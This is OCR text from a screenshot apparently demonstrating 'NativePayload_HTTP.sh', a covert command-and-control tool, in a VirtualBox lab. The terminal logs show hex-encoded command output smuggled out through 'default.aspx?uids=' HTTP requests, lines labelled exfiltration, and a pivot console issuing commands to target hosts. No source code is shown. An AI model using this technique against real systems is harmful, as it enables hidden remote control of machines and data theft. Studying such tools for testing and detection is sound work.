 Applications Places Terminal Thu 19:45 1 en
ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
erminal
ubuntu@ubuntu: ~
Injecting/Downloading/Uploading DATA via Web/HTTP Traffic
help syntax: ./NativePayload_HTTP.sh help
ls: cannot access /usr/bin/curl: No such file or directory
[!]:Warning:[Client.curl]:Not Installed , Sending.Cmd.Output by "wget"
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[55]:Started [21-02-2019.1
[!]:CMD::Server.Command.[echo test 1]:Detected [21-02-2019.16-13-29]
[!]:CMD:[echo test 1]:Sending.Cmd.Output::SendbyHttp::Delay:[0.4:1.4:0.7]:Started [21-02-2019.16-13
[>]:CMD:Byte:[e26353e2836313e2239313b5]::SendbyHttp::Delay:[1.8]::Web.Request:[default.aspx?uids=e2
[>]:CMD:Byte:[37564702e3d302d502230313]::SendbyHttp::Delay:[0.8]::Web.Request:[default.aspx?uids=37
[>]:CMD:Byte:[a0130247]::SendbyHttp::Delay:[0.7]::Web.Request:[default.aspx?uids=a0130247]
[!]:CMD:[echo test 1]:Sending.Cmd.Output::SendbyHttp::Delay:[0.4:1.4:0.7]:Done [21-02-2019.16-13-34
[!]:CMD::Exfiltration::SendbyHttp::Delay:[0.4:1.4:0.7]:Done [21-02-2019.16-13-34]
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[53]:Started [21-02-2019.1
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[42]:Started [21-02-2019.1
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[30]:Started [21-02-2019.1
kali [Running] - Oracle VM VirtualB
File Machine View Input Devices Help
Applications Places $_ Terminal Thu 19:45
root@kali: ~
NativePayload_HTTP.sh v1.4 , Published by Damon Mohammadbagher 2018-2019
Injecting/Downloading/Uploading DATA via Web/HTTP Traffic
help syntax: ./NativePayload_HTTP.sh help
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[52]:Started [2
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[24]:Started [2
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[02]:Started [2
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[20]:Started [2
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[44]:Started [2
[!]:CMD::Server.Command.[echo test 2]:Detected [21-02-2019.19-45-01]
[!]:CMD:[echo test 2]:Sending.Cmd.Output::SendbyHttp::Delay:[0.3:1.6:0.5]:Started [21-02
[>]:CMD:Byte:[e26353e2836313e2239313b5]::SendbyHttp::Delay:[0.6]::Web.Request:[default.a
[>]:CMD:Byte:[37564702e3d302d502230313]::SendbyHttp::Delay:[1.7]::Web.Request:[default.a
[>]:CMD:Byte:[a0230247]::SendbyHttp::Delay:[0.9]::Web.Request:[default.aspx?uids=a023024
[!]:CMD:[echo test 2]:Sending.Cmd.Output::SendbyHttp::Delay:[0.3:1.6:0.5]:Done [21-02-20
[!]:CMD::Exfiltration::SendbyHttp::Delay:[0.3:1.6:0.5]:Done [21-02-2019.19-45-06]
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[25]:Started [2
root@oops: ~/Desktop/NativePayload_HTTP/After Pivot
[>]:Enter::Commands.input.[192.168.56.102]:#@back
[>]:Enter::Commands.input:#
[>]:Enter::Commands.input:#@ 192.168.56.13
[@]:Target Host is not Detected !
[>]:Enter::Commands.input:#@ 192.168.56.103
[@]:Target Host: 192.168.56.103
[>]:Enter::Commands.input.[192.168.56.103]:#
[>]:Enter::Commands.input.[192.168.56.103]:#echo test 2
[>]:[21-02-2019.19-44-38]:Exfiltration listening Mode Started by apache2 Service!
[!]:[21-02-2019.19-44-43]:Webserver log File has changed!
[!]:[21-02-2019.19-44-43]:Checking Http Queries
[!]:[21-02-2019.19-45-03]:Webserver log File has changed!
[!]:[21-02-2019.19-45-03]:Checking Http Queries
..
[!]:[21-02-2019.19-45-13]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
21-02-2019.19-45-13 ---N----> Cmd:[echo test 2]::[192.168.56.103 ] => test 2
[>]:Enter::Commands.input.[192.168.56.103]:#